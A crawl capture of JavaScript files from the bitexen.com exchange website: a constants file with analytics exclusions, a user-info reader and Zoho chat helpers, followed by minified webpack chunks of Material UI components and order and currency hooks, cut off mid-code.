0:e.resolution)})),o=new URLSearchParams(window.location.search);o.set("periodIndex",r),D.push("/lightcharts?".concat(o.toString()))}F(e)},determineGraphHeight:function(){return Z?window.innerHeight-62:R||void 0},chartData:V,loading:J,precision:ae,showGotoRecentButton:pe,goingToMostRecent:fe,chartPeriod:W,chartType:L,loadingMoreData:ve,setLoadingMoreData:ke};return(0,c.useEffect)((function(){return se&&re&&Ie(re,se),0===(null===V||void 0===V?void 0:V.length)&&(o=setInterval((function(){Ie(re,Math.round(h()().valueOf()/1e3))}),y.Aw.MINUTE)),function(){o&&(clearInterval(o),o=null)}}),[re,se]),(0,c.useEffect)((function(){var e=Math.round(h()().valueOf()/1e3);we===e&&(e+=1);var r=e-W.range;K(!0),Y([]),oe(r),de(e)}),[W,u,s,Se]),(0,Q.jsx)(Ze,(0,t.Z)({},Me))}))}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/js/constants.js
body_size: -1917
content:
const EXCLUDE_OBSERVATION = ['/change-password', '/oauth-login'];

const EXCLUDE_ONE_TRUST = [
  'help/user-agree',
  'help/user-agreement',
  'vendor-verification',
  'verify',
  'charts'
];

function isExclude() {
  return !EXCLUDE_OBSERVATION.some((arrVal) =>
    window.location.pathname.includes(arrVal)
  );
}

function isOneTrustExclude() {
  return !EXCLUDE_ONE_TRUST.some((arrVal) =>
    window.location.pathname.includes(arrVal)
  );
}

function getUserInfo() {
  try {
    var persistRoot = localStorage.getItem('persist:root');
    if (persistRoot) {
      var rootData = JSON.parse(persistRoot);

      // Remove escape characters and quotes, then parse the user object
      var userString = rootData.user.replace(/\\/g, '');

      var userData = JSON.parse(userString);
      if (Object.keys(userData?.info || {}).length > 0) {
        // Return user information
        return {
          full_name: userData.info.full_name,
          email: userData.info.email,
          phone_number: userData.info.phone_number || '',
          loggedIn: true
        };
      }
    }
  } catch (error) {
    console.error('Error parsing user data:', error);
  }
  return {
    name: '',
    email: '',
    phone_number: '',
    loggedIn: false
  };
}

function checkAndUpdateZohoChat(navLang) {
  const chatIframe = document.getElementById('siq_chatwindow');
  if (chatIframe && chatIframe.contentDocument) {
    try {
      const textareaComposer = chatIframe.contentDocument.querySelector(
        '.siqcw-textarea-composer'
      );
      const zohoIframeContainer = document.querySelector('#zsiq_chat_wrap');
      const extContainer = document.querySelector('.zoho-ext-container');
      const extInfo = document.querySelector('.zoho-ext-info');
      if (
        textareaComposer &&
        zohoIframeContainer &&
        !extContainer &&
        !extInfo
      ) {
        let message = '';
        if (navLang === 'Turkish') {
          message =
            'Zoho, tarayıcı dil ayarınıza göre metinleri otomatik olarak çevirmiştir.';
        } else {
          message =
            'Zoho has automatically translated the texts based on your browser language settings.';
        }
        const extInfoContainer = document.createElement('div');
        extInfoContainer.setAttribute('class', 'zoho-ext-container');
        zohoIframeContainer.appendChild(extInfoContainer);
        const extInfoElement = document.createElement('div');
        extInfoElement.setAttribute('class', 'zoho-ext-info');
        const navText = document.createTextNode(message);
        extInfoElement.appendChild(navText);
        zohoIframeContainer.appendChild(extInfoElement);
      } else if (!textareaComposer) {
        // Eğer textarea composer yoksa, mevcut custom HTML'i kaldır
        if (extContainer) extContainer.remove();
        if (extInfo) extInfo.remove();
      }
    } catch (error) {
      console.error('Zoho iframe access error:', error);
    }
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/static/js/4347.43405354.chunk.js
body_size: 3480
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},t=(new e.Error).stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="edc496cb-e690-4868-9461-cd82e06cdf42",e._sentryDebugIdIdentifier="sentry-dbid-edc496cb-e690-4868-9461-cd82e06cdf42")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"e24d0b4e4ac9b31da112ee073036ff4806379ede"}}catch(e){}}(),(self.webpackChunkbitexen_web=self.webpackChunkbitexen_web||[]).push([[4347],{5130:function(e,t,n){var a=n(64836);t.Z=void 0;var r=a(n(45649)),o=n(80184),i=(0,r.default)((0,o.jsx)("path",{d:"M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"}),"Clear");t.Z=i},12706:function(e,t,n){var a=n(64836);t.Z=void 0;var r=a(n(45649)),o=n(80184),i=(0,r.default)((0,o.jsx)("path",{d:"M12 4V1L8 5l4 4V6c3.31 0 6 2.69 6 6 0 1.01-.25 1.97-.7 2.8l1.46 1.46C19.54 15.03 20 13.57 20 12c0-4.42-3.58-8-8-8zm0 14c-3.31 0-6-2.69-6-6 0-1.01.25-1.97.7-2.8L5.24 7.74C4.46 8.97 4 10.43 4 12c0 4.42 3.58 8 8 8v3l4-4-4-4v3z"}),"Loop");t.Z=i},5403:function(e,t,n){var a=n(64836);t.Z=void 0;var r=a(n(45649)),o=n(80184),i=(0,r.default)((0,o.jsx)("path",{d:"M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"}),"Search");t.Z=i},30151:function(e,t,n){var a=n(64836);t.Z=void 0;var r=a(n(45649)),o=n(80184),i=(0,r.default)((0,o.jsx)("path",{d:"M12 17.27 18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"}),"Star");t.Z=i},1444:function(e,t,n){var a=n(64836);t.Z=void 0;var r=a(n(45649)),o=n(80184),i=(0,r.default)((0,o.jsx)("path",{d:"m22 9.24-7.19-.62L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21 12 17.27 18.18 21l-1.63-7.03L22 9.24zM12 15.4l-3.76 2.27 1-4.28-3.32-2.88 4.38-.38L12 6.1l1.71 4.04 4.38.38-3.32 2.88 1 4.28L12 15.4z"}),"StarBorder");t.Z=i},42161:function(e,t,n){var a=n(40233),r=n(80184);t.Z=(0,a.Z)((0,r.jsx)("path",{d:"M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20v-2z"}),"ArrowBack")},97893:function(e,t,n){var a=n(40233),r=n(80184);t.Z=(0,a.Z)((0,r.jsx)("path",{d:"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z"}),"Cancel")},1235:function(e,t,n){var a=n(40233),r=n(80184);t.Z=(0,a.Z)((0,r.jsx)("path",{d:"M7.41 8.59 12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"}),"KeyboardArrowDown")},82167:function(e,t,n){var a=n(40233),r=n(80184);t.Z=(0,a.Z)((0,r.jsx)("path",{d:"M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"}),"Search")},86325:function(e,t,n){var a=n(87462),r=n(72791),o=n(91441),i=n(80184),s=!1;t.Z=r.forwardRef((function(e,t){return s||(console.warn(["MUI: The Skeleton component was moved from the lab to the core.","","You should use `import { Skeleton } from '@mui/material'`","or `import Skeleton from '@mui/material/Skeleton'`"].join("\n")),s=!0),(0,i.jsx)(o.Z,(0,a.Z)({ref:t},e))}))},72087:function(e,t,n){n.d(t,{ZP:function(){return j}});var a=n(4942),r=n(63366),o=n(87462),i=n(72791),s=n(28182),d=n(94419),c=n(20627),l=n(12065),u=n(76863),p=n(67254),f=n(60753),v=n(56258),m=n(93026),h=n(57933),y=n(98826),b=n(21217),g=n(75878);function Z(e){return(0,b.Z)("MuiListItem",e)}var w=(0,g.Z)("MuiListItem",["root","container","focusVisible","dense","alignItemsFlexStart","disabled","divider","gutters","padding","button","secondaryAction","selected"]);var x=(0,g.Z)("MuiListItemButton",["root","focusVisible","dense","alignItemsFlexStart","disabled","divider","gutters","selected"]);function S(e){return(0,b.Z)("MuiListItemSecondaryAction",e)}(0,g.Z)("MuiListItemSecondaryAction",["root","disableGutters"]);var C=n(80184),L=["className"],k=(0,u.ZP)("div",{name:"MuiListItemSecondaryAction",slot:"Root",overridesResolver:function(e,t){var n=e.ownerState;return[t.root,n.disableGutters&&t.disableGutters]}})((function(e){var t=e.ownerState;return(0,o.Z)({position:"absolute",right:16,top:"50%",transform:"translateY(-50%)"},t.disableGutters&&{right:0})})),I=i.forwardRef((function(e,t){var n=(0,p.Z)({props:e,name:"MuiListItemSecondaryAction"}),a=n.className,c=(0,r.Z)(n,L),l=i.useContext(y.Z),u=(0,o.Z)({},n,{disableGutters:l.disableGutters}),f=function(e){var t=e.disableGutters,n=e.classes,a={root:["root",t&&"disableGutters"]};return(0,d.Z)(a,S,n)}(u);return(0,C.jsx)(k,(0,o.Z)({className:(0,s.default)(f.root,a),ownerState:u,ref:t},c))}));I.muiName="ListItemSecondaryAction";var M=I,R=["className"],A=["alignItems","autoFocus","button","children","className","component","components","componentsProps","ContainerComponent","ContainerProps","dense","disabled","disableGutters","disablePadding","divider","focusVisibleClassName","secondaryAction","selected"],N=(0,u.ZP)("div",{name:"MuiListItem",slot:"Root",overridesResolver:function(e,t){var n=e.ownerState;return[t.root,n.dense&&t.dense,"flex-start"===n.alignItems&&t.alignItemsFlexStart,n.divider&&t.divider,!n.disableGutters&&t.gutters,!n.disablePadding&&t.padding,n.button&&t.button,n.hasSecondaryAction&&t.secondaryAction]}})((function(e){var t,n=e.theme,r=e.ownerState;return(0,o.Z)({display:"flex",justifyContent:"flex-start",alignItems:"center",position:"relative",textDecoration:"none",width:"100%",boxSizing:"border-box",textAlign:"left"},!r.disablePadding&&(0,o.Z)({paddingTop:8,paddingBottom:8},r.dense&&{paddingTop:4,paddingBottom:4},!r.disableGutters&&{paddingLeft:16,paddingRight:16},!!r.secondaryAction&&{paddingRight:48}),!!r.secondaryAction&&(0,a.Z)({},"& > .".concat(x.root),{paddingRight:48}),(t={},(0,a.Z)(t,"&.".concat(w.focusVisible),{backgroundColor:(n.vars||n).palette.action.focus}),(0,a.Z)(t,"&.".concat(w.selected),(0,a.Z)({backgroundColor:n.vars?"rgba(".concat(n.vars.palette.primary.mainChannel," / ").concat(n.vars.palette.action.selectedOpacity,")"):(0,l.Fq)(n.palette.primary.main,n.palette.action.selectedOpacity)},"&.".concat(w.focusVisible),{backgroundColor:n.vars?"rgba(".concat(n.vars.palette.primary.mainChannel," / calc(").concat(n.vars.palette.action.selectedOpacity," + ").concat(n.vars.palette.action.focusOpacity,"))"):(0,l.Fq)(n.palette.primary.main,n.palette.action.selectedOpacity+n.palette.action.focusOpacity)})),(0,a.Z)(t,"&.".concat(w.disabled),{opacity:(n.vars||n).palette.action.disabledOpacity}),t),"flex-start"===r.alignItems&&{alignItems:"flex-start"},r.divider&&{borderBottom:"1px solid ".concat((n.vars||n).palette.divider),backgroundClip:"padding-box"},r.button&&(0,a.Z)({transition:n.transitions.create("background-color",{duration:n.transitions.duration.shortest}),"&:hover":{textDecoration:"none",backgroundColor:(n.vars||n).palette.action.hover,"@media (hover: none)":{backgroundColor:"transparent"}}},"&.".concat(w.selected,":hover"),{backgroundColor:n.vars?"rgba(".concat(n.vars.palette.primary.mainChannel," / calc(").concat(n.vars.palette.action.selectedOpacity," + ").concat(n.vars.palette.action.hoverOpacity,"))"):(0,l.Fq)(n.palette.primary.main,n.palette.action.selectedOpacity+n.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:n.vars?"rgba(".concat(n.vars.palette.primary.mainChannel," / ").concat(n.vars.palette.action.selectedOpacity,")"):(0,l.Fq)(n.palette.primary.main,n.palette.action.selectedOpacity)}}),r.hasSecondaryAction&&{paddingRight:48})})),T=(0,u.ZP)("li",{name:"MuiListItem",slot:"Container",overridesResolver:function(e,t){return t.container}})({position:"relative"}),j=i.forwardRef((function(e,t){var n=(0,p.Z)({props:e,name:"MuiListItem"}),a=n.alignItems,l=void 0===a?"center":a,u=n.autoFocus,b=void 0!==u&&u,g=n.button,x=void 0!==g&&g,S=n.children,L=n.className,k=n.component,I=n.components,j=void 0===I?{}:I,P=n.componentsProps,O=void 0===P?{}:P,z=n.ContainerComponent,F=void 0===z?"li":z,G=n.ContainerProps,B=(G=void 0===G?{}:G).className,V=n.dense,D=void 0!==V&&V,_=n.disabled,E=void 0!==_&&_,q=n.disableGutters,W=void 0!==q&&q,X=n.disablePadding,Y=void 0!==X&&X,$=n.divider,H=void 0!==$&&$,K=n.focusVisibleClassName,U=n.secondaryAction,J=n.selected,Q=void 0!==J&&J,ee=(0,r.Z)(n.ContainerProps,R),te=(0,r.Z)(n,A),ne=i.useContext(y.Z),ae={dense:D||ne.dense||!1,alignItems:l,disableGutters:W},re=i.useRef(null);(0,m.Z)((function(){b&&re.current&&re.current.focus()}),[b]);var oe=i.Children.toArray(S),ie=oe.length&&(0,v.Z)(oe[oe.length-1],["ListItemSecondaryAction"]),se=(0,o.Z)({},n,{alignItems:l,autoFocus:b,button:x,dense:ae.dense,disabled:E,disableGutters:W,disablePadding:Y,divider:H,hasSecondaryAction:ie,selected:Q}),de=function(e){var t=e.alignItems,n=e.button,a=e.classes,r=e.dense,o=e.disabled,i={root:["root",r&&"dense",!e.disableGutters&&"gutters",!e.disablePadding&&"padding",e.divider&&"divider",o&&"disabled",n&&"button","flex-start"===t&&"alignItemsFlexStart",e.hasSecondaryAction&&"secondaryAction",e.selected&&"selected"],container:["container"]};return(0,d.Z)(i,Z,a)}(se),ce=(0,h.Z)(re,t),le=j.Root||N,ue=O.root||{},pe=(0,o.Z)({className:(0,s.default)(de.root,ue.className,L),disabled:E},te),fe=k||"li";return x&&(pe.component=k||"div",pe.focusVisibleClassName=(0,s.default)(w.focusVisible,K),fe=f.Z),ie?(fe=pe.component||k?fe:"div","li"===F&&("li"===fe?fe="div":"li"===pe.component&&(pe.component="div")),(0,C.jsx)(y.Z.Provider,{value:ae,children:(0,C.jsxs)(T,(0,o.Z)({as:F,className:(0,s.default)(de.container,B),ref:ce,ownerState:se},ee,{children:[(0,C.jsx)(le,(0,o.Z)({},ue,!(0,c.Z)(le)&&{as:fe,ownerState:(0,o.Z)({},se,ue.ownerState)},pe,{children:oe})),oe.pop()]}))})):(0,C.jsx)(y.Z.Provider,{value:ae,children:(0,C.jsxs)(le,(0,o.Z)({},ue,{as:fe,ref:ce,ownerState:se},!(0,c.Z)(le)&&{ownerState:(0,o.Z)({},se,ue.ownerState)},pe,{children:[oe,U&&(0,C.jsx)(M,{children:U})]}))})}))},4346:function(e,t,n){var a=n(4942),r=n(63366),o=n(87462),i=n(72791),s=n(28182),d=n(94419),c=n(4565),l=n(98826),u=n(67254),p=n(76863),f=n(29282),v=n(80184),m=["children","className","disableTypography","inset","primary","primaryTypographyProps","secondary","secondaryTypographyProps"],h=(0,p.ZP)("div",{name:"MuiListItemText",slot:"Root",overridesResolver:function(e,t){var n=e.ownerState;return[(0,a.Z)({},"& .".concat(f.Z.primary),t.primary),(0,a.Z)({},"& .".concat(f.Z.secondary),t.secondary),t.root,n.inset&&t.inset,n.primary&&n.secondary&&t.multiline,n.dense&&t.dense]}})((function(e){var t=e.ownerState;return(0,o.Z)({flex:"1 1 auto",minWidth:0,marginTop:4,marginBottom:4},t.primary&&t.secondary&&{marginTop:6,marginBottom:6},t.inset&&{paddingLeft:56})})),y=i.forwardRef((function(e,t){var n=(0,u.Z)({props:e,name:"MuiListItemText"}),a=n.children,p=n.className,y=n.disableTypography,b=void 0!==y&&y,g=n.inset,Z=void 0!==g&&g,w=n.primary,x=n.primaryTypographyProps,S=n.secondary,C=n.secondaryTypographyProps,L=(0,r.Z)(n,m),k=i.useContext(l.Z).dense,I=null!=w?w:a,M=S,R=(0,o.Z)({},n,{disableTypography:b,inset:Z,primary:!!I,secondary:!!M,dense:k}),A=function(e){var t=e.classes,n=e.inset,a=e.primary,r=e.secondary,o={root:["root",n&&"inset",e.dense&&"dense",a&&r&&"multiline"],primary:["primary"],secondary:["secondary"]};return(0,d.Z)(o,f.L,t)}(R);return null==I||I.type===c.Z||b||(I=(0,v.jsx)(c.Z,(0,o.Z)({variant:k?"body2":"body1",className:A.primary,component:null!=x&&x.variant?void 0:"span",display:"block"},x,{children:I}))),null==M||M.type===c.Z||b||(M=(0,v.jsx)(c.Z,(0,o.Z)({variant:"body2",className:A.secondary,color:"text.secondary",display:"block"},C,{children:M}))),(0,v.jsxs)(h,(0,o.Z)({className:(0,s.default)(A.root,p),ownerState:R,ref:t},L,{children:[I,M]}))}));t.Z=y},91441:function(e,t,n){n.d(t,{Z:function(){return A}});var a=n(30168),r=n(63366),o=n(87462),i=n(72791),s=n(28182),d=n(52554),c=n(94419);function l(e){return String(e).match(/[\d.\-+]*\s*(.*)/)[1]||""}function u(e){return parseFloat(e)}var p=n(12065),f=n(76863),v=n(67254),m=n(21217);function h(e){return(0,m.Z)("MuiSkeleton",e)}(0,n(75878).Z)("MuiSkeleton",["root","text","rectangular","rounded","circular","pulse","wave","withChildren","fitContent","heightAuto"]);var y,b,g,Z,w,x,S,C,L=n(80184),k=["animation","className","component","height","style","variant","width"],I=(0,d.F4)(w||(w=y||(y=(0,a.Z)(["\n  0% {\n    opacity: 1;\n  }\n\n  50% {\n    opacity: 0.4;\n  }\n\n  100% {\n    opacity: 1;\n  }\n"])))),M=(0,d.F4)(x||(x=b||(b=(0,a.Z)(["\n  0% {\n    transform: translateX(-100%);\n  }\n\n  50% {\n    /* +0.5s of delay between each loop */\n    transform: translateX(100%);\n  }\n\n  100% {\n    transform: translateX(100%);\n  }\n"])))),R=(0,f.ZP)("span",{name:"MuiSkeleton",slot:"Root",overridesResolver:function(e,t){var n=e.ownerState;return[t.root,t[n.variant],!1!==n.animation&&t[n.animation],n.hasChildren&&t.withChildren,n.hasChildren&&!n.width&&t.fitContent,n.hasChildren&&!n.height&&t.heightAuto]}})((function(e){var t=e.theme,n=e.ownerState,a=l(t.shape.borderRadius)||"px",r=u(t.shape.borderRadius);return(0,o.Z)({display:"block",backgroundColor:t.vars?t.vars.palette.Skeleton.bg:(0,p.Fq)(t.palette.text.primary,"light"===t.palette.mode?.11:.13),height:"1.2em"},"text"===n.variant&&{marginTop:0,marginBottom:0,height:"auto",transformOrigin:"0 55%",transform:"scale(1, 0.60)",borderRadius:"".concat(r).concat(a,"/").concat(Math.round(r/.6*10)/10).concat(a),"&:empty:before":{content:'"\\00a0"'}},"circular"===n.variant&&{borderRadius:"50%"},"rounded"===n.variant&&{borderRadius:(t.vars||t).shape.borderRadius},n.hasChildren&&{"& > *":{visibility:"hidden"}},n.hasChildren&&!n.width&&{maxWidth:"fit-content"},n.hasChildren&&!n.height&&{height:"auto"})}),(function(e){return"pulse"===e.ownerState.animation&&(0,d.iv)(S||(S=g||(g=(0,a.Z)(["\n      animation: "," 1.5s ease-in-out 0.5s infinite;\n    "]))),I)}),(function(e){var t=e.ownerState,n=e.theme;return"wave"===t.animation&&(0,d.iv)(C||(C=Z||(Z=(0,a.Z)(["\n      position: relative;\n      overflow: hidden;\n\n      /* Fix bug in Safari https://bugs.webkit.org/show_bug.cgi?id=68196 */\n      -webkit-mask-image: -webkit-radial-gradient(white, black);\n\n      &::after {\n        animation: "," 1.6s linear 0.5s infinite;\n        background: linear-gradient(\n          90deg,\n          transparent,\n          ",",\n          transparent\n        );\n        content: '';\n        position: absolute;\n        transform: translateX(-100%); /* Avoid flash during server-side hydration */\n        bottom: 0;\n        left: 0;\n        right: 0;\n        top: 0;\n      }\n    "]))),M,(n.vars||n).palette.action.hover)})),A=i.forwardRef((function(e,t){var n=(0,v.Z)({props:e,name:"MuiSkeleton"}),a=n.animation,i=void 0===a?"pulse":a,d=n.className,l=n.component,u=void 0===l?"span":l,p=n.height,f=n.style,m=n.variant,y=void 0===m?"text":m,b=n.width,g=(0,r.Z)(n,k),Z=(0,o.Z)({},n,{animation:i,component:u,variant:y,hasChildren:Boolean(g.children)}),w=function(e){var t=e.classes,n=e.variant,a=e.animation,r=e.hasChildren,o=e.width,i=e.height,s={root:["root",n,a,r&&"withChildren",r&&!o&&"fitContent",r&&!i&&"heightAuto"]};return(0,c.Z)(s,h,t)}(Z);return(0,L.jsx)(R,(0,o.Z)({as:u,ref:t,className:(0,s.default)(w.root,d),ownerState:Z},g,{style:(0,o.Z)({width:b,height:p},f)}))}))},20764:function(e,t,n){n.d(t,{Z:function(){return b}});var a=n(58465),r=n(85183),o=function(){return r.Z.Date.now()},i=/\s/;var s=function(e){for(var t=e.length;t--&&i.test(e.charAt(t)););return t},d=/^\s+/;var c=function(e){return e?e.slice(0,s(e)+1).replace(d,""):e},l=n(72305),u=/^[-+]0x[0-9a-f]+$/i,p=/^0b[01]+$/i,f=/^0o[0-7]+$/i,v=parseInt;var m=function(e){if("number"==typeof e)return e;if((0,l.Z)(e))return NaN;if((0,a.Z)(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=(0,a.Z)(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=c(e);var n=p.test(e);return n||f.test(e)?v(e.slice(2),n?2:8):u.test(e)?NaN:+e},h=Math.max,y=Math.min;var b=function(e,t,n){var r,i,s,d,c,l,u=0,p=!1,f=!1,v=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function b(t){var n=r,a=i;return r=i=void 0,u=t,d=e.apply(a,n)}function g(e){return u=e,c=setTimeout(w,t),p?b(e):d}function Z(e){var n=e-l;return void 0===l||n>=t||n<0||f&&e-u>=s}function w(){var e=o();if(Z(e))return x(e);c=setTimeout(w,function(e){var n=t-(e-l);return f?y(n,s-(e-u)):n}(e))}function x(e){return c=void 0,v&&r?b(e):(r=i=void 0,d)}function S(){var e=o(),n=Z(e);if(r=arguments,i=this,l=e,n){if(void 0===c)return g(l);if(f)return clearTimeout(c),c=setTimeout(w,t),b(l)}return void 0===c&&(c=setTimeout(w,t)),d}return t=m(t)||0,(0,a.Z)(n)&&(p=!!n.leading,s=(f="maxWait"in n)?h(m(n.maxWait)||0,t):s,v="trailing"in n?!!n.trailing:v),S.cancel=function(){void 0!==c&&clearTimeout(c),u=0,r=l=i=c=void 0},S.flush=function(){return void 0===c?d:x(o())},S}},790:function(e,t,n){var a=n(96322),r=n(56268),o=n(44609),i=n(18567),s=n(72104),d=n(14932),c=n(42498),l=n(28939),u=Object.prototype.hasOwnProperty;t.Z=function(e){if(null==e)return!0;if((0,s.Z)(e)&&((0,i.Z)(e)||"string"==typeof e||"function"==typeof e.splice||(0,d.Z)(e)||(0,l.Z)(e)||(0,o.Z)(e)))return!e.length;var t=(0,r.Z)(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if((0,c.Z)(e))return!(0,a.Z)(e).length;for(var n in e)if(u.call(e,n))return!1;return!0}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/static/js/3642.7a9c88ba.chunk.js
body_size: 7945
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},t=(new e.Error).stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="827903d7-605b-4014-aa25-6db79a425f07",e._sentryDebugIdIdentifier="sentry-dbid-827903d7-605b-4014-aa25-6db79a425f07")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"e24d0b4e4ac9b31da112ee073036ff4806379ede"}}catch(e){}}(),(self.webpackChunkbitexen_web=self.webpackChunkbitexen_web||[]).push([[3642],{23230:function(e,t,n){var o=n(78304),r=n(94374),a={STOP_LIMIT:r.Z.translate("general_stop_limit"),STOP_MARKET:r.Z.translate("general_stop_market"),LIMIT:r.Z.translate("general_limit"),MARKET:r.Z.translate("general_market")};t.Z=function(e){var t=e.orderType,n=e.price,r=e.subOrderType;return t===o.D.TRIGGER?function(e){var t=e.orderType;return e.subOrderType===o.K.INSTANT&&t===o.D.TRIGGER}({orderType:t,subOrderType:r})?a.LIMIT:n?a.STOP_LIMIT:a.STOP_MARKET:t===o.D.LIMIT?a.LIMIT:t===o.D.MARKET?a.MARKET:"-"}},97591:function(e,t,n){n.d(t,{_:function(){return o},o:function(){return r}});var o=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:8,n=parseFloat(e),o=1/Math.pow(10,t),r=n+o;return r.toFixed(t)},r=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:8,n=parseFloat(e);if(0===n)return e;var o=1/Math.pow(10,t),r=n-o;return r.toFixed(t)}},99826:function(e,t,n){var o=n(1413),r=(n(72791),n(60364)),a=n(80184);t.Z=function(e){return function(t){var n=Object.assign({},t);return(0,r.v9)((function(e){var t;return null===e||void 0===e||null===(t=e.user)||void 0===t?void 0:t.info}))?(0,a.jsx)(e,(0,o.Z)({},n)):null}}},38418:function(e,t,n){n(72791);var o=n(96041),r=n(5680),a=n(8564),i=n(99373),l=n(80184);t.Z=function(e){var t=e.isIncrease,n=e.isDecrease,c=e.isCustom,s=e.customProps,d="andx"===(null===i.UD||void 0===i.UD?void 0:i.UD.project);return t?d?(0,l.jsx)(r.Z,{}):(0,l.jsx)(o.q3,{}):n?d?(0,l.jsx)(a.Z,{}):(0,l.jsx)(o.sT,{}):c?(0,l.jsx)(o.Eh,{width:null===s||void 0===s?void 0:s.width,height:null===s||void 0===s?void 0:s.height,style:null===s||void 0===s?void 0:s.style,fillColor:null===s||void 0===s?void 0:s.fillColor}):null}},599:function(e,t,n){var o=n(75814),r=n(25787),a=n(46700),i=(0,r.Z)((function(e){return{tooltip:{maxWidth:200,fontSize:11,padding:10,cursor:"pointer",backgroundColor:a.tS?e.colors.background.backgroundColor10:e.colors.static.blue,color:a.tS?e.colors.textColor.textColor11:e.colors.static.white,fontFamily:a.tS?"Noto Sans":"unset","@media screen and (max-width: 1650px)":{maxWidth:500,fontSize:10}},arrow:{color:a.tS?e.colors.background.backgroundColor10:e.colors.static.blue}}}))(o.Z);t.Z=i},92216:function(e,t,n){n.d(t,{Z:function(){return u}});var o=n(74165),r=n(15861),a=n(29439),i=n(72791),l=n(60364),c=n(80461),s=n(98998),d=n(94374);function u(){var e=(0,l.I0)(),t=(0,i.useState)([]),n=(0,a.Z)(t,2),u=n[0],p=n[1],f=function(){var t=(0,r.Z)((0,o.Z)().mark((function t(){var n,r,a,i;return(0,o.Z)().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,e((0,c.L3)());case 3:if(n=t.sent.payload.data,r=n.status,a=n.reason,i=n.data,"error"!==r){t.next=10;break}return e((0,s.vC)({title:d.Z.translate("general_error"),text:a,okButtonText:d.Z.translate("general_ok")})),t.abrupt("return");case 10:p(null===i||void 0===i?void 0:i.currency_list),t.next=16;break;case 13:t.prev=13,t.t0=t.catch(0),e((0,s.vC)({title:d.Z.translate("general_error"),text:d.Z.translate("general_error_description"),okButtonText:d.Z.translate("general_ok")}));case 16:case"end":return t.stop()}}),t,null,[[0,13]])})));return function(){return t.apply(this,arguments)}}();return(0,i.useEffect)((function(){f()}),[]),u}},24787:function(e,t,n){n.d(t,{Z:function(){return u}});var o=n(74165),r=n(15861),a=n(29439),i=n(72791),l=n(60364),c=n(80461),s=n(98998),d=n(94374);function u(){var e=(0,l.I0)(),t=(0,i.useState)([]),n=(0,a.Z)(t,2),u=n[0],p=n[1],f=(0,i.useState)(""),m=(0,a.Z)(f,2),g=m[0],h=m[1],x=d.Z.currentLanguage,y=function(){var t=(0,r.Z)((0,o.Z)().mark((function t(){var n,r,a,i,l,u;return(0,o.Z)().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,e((0,c.NY)());case 3:if(a=t.sent.payload.data,i=a.status,l=a.reason,u=a.data,"error"!==i){t.next=10;break}return e((0,s.vC)({title:d.Z.translate("general_error"),text:l,okButtonText:d.Z.translate("general_ok")})),t.abrupt("return");case 10:p(null===u||void 0===u?void 0:u.currency_list),h(null===u||void 0===u||null===(n=u.text)||void 0===n||null===(r=n[x])||void 0===r?void 0:r.button),t.next=17;break;case 14:t.prev=14,t.t0=t.catch(0),e((0,s.vC)({title:d.Z.translate("general_error"),text:d.Z.translate("general_error_description"),okButtonText:d.Z.translate("general_ok")}));case 17:case"end":return t.stop()}}),t,null,[[0,14]])})));return function(){return t.apply(this,arguments)}}();return(0,i.useEffect)((function(){y()}),[]),[u,g]}},77358:function(e,t,n){n.d(t,{Z:function(){return w}});var 